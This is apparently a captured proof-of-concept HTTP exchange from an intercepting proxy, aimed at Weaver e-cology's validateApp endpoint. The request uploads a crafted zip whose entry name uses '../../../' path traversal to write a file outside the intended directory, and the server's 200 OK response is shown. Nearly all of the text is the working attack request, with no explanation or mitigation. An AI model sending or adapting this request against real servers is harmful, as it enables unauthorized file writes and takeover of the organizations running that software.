 Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /weaver/weaver.common.Ctrl/.css?arg0=com.cloudstore.api.service.Service_CheckApp
&arg1=validateApp HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------372345724328911489402316641528
8 Content-Length: 400
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12 -----------------------------372345724328911489402316641528
13 Content-Disposition: form-data; name="file"; filename="aabaabaab1.zip"
14 Content-Type: application/zip
15
16 PKV¨ R ¦6../../../1.txtËHÍÉÉPKV¨ R ¦6$ ../../../1.txt
17
18 -----------------------------372345724328911489402316641528--
19
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Apr 2021 13:05:39 GMT
3 Content-Length: 0
4 Connection: close
5 Server: Resin/3.1.8
6 X-Frame-Options: SAMEORIGIN
7 X-XSS-Protection: 1
8 Cache-Control: private,max-age=86400
9 Set-Cookie: ecology_JSessionId=abcLzXBa0WIYzbE377FJx; path=/
10 Accept-Ranges: bytes
11
12
焊死车门